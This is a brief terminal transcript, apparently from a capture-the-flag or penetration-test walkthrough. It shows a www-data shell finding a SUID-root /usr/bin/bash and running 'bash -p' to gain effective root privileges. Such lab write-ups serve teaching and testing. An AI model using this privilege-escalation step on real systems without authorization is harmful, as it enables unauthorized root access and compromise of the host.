 $ ls -l /usr/bin/bash
ls -l /usr/bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /usr/bin/bash
$ /usr/bin/bash -p
/usr/bin/bash -p
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0#